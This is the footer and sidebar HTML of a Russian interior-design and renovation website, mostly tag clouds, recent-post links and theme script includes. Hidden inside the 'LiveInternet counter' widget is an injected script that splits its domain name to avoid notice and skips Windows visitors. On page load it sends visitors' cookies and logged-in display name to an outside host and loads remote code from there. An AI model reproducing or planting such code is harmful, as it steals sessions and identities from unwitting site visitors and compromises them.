<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
